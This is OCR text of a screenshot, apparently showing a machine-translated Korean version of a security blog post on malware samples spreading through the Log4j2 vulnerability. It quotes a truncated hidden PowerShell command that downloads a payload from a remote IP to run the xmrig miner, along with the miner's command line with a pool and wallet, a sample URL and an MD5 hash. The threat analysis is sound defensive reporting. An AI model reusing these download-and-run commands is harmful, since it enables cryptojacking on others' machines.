 Log4j2 취약점을 이
vx-underground -
두 번째 Log4j 취약
CVE - CVE-2021-45
KISA 인터넷 보호나
vx-underground -
blog.netlab.360.com/ten-families-of-malicious-samples-are-spreading-using-the-log4j2-vulner...
2
Google 도착어: 한국어 원본 표시 옵션 ▼
Windows 플랫폼에 대한 엔트리 샘플 정보는 다음과 같습니다.
URL=http://172.105.241.146:80/wp-content/themes/twentysixteen/s.cmd
MD5=bf6935865f63c32c0530a61da9b85d53
xmrig 프로그램을 다운로드하고 실행하는 것이 핵심인 Powershell 스크립트를 가리킵
니다.
powershell -w hidden -c (new-object System.Net.WebClient).DownloadFile('http://54.210.230.186:80/wp-conte
xmrig.exe -o pool.supportxmr.com:5555 -u 46QBumovWy4dLJ4R8wq8JwhHKWMhCaDyNDEzvxHFmAHn92EyKrttq6LfV6if5UYD
풀과 지갑 주소가 명령줄에 하드 코딩되어 있는 것을 볼 수 있습니다.
검색하려면 여기에 입력하십시오.
Chrome
Recordin...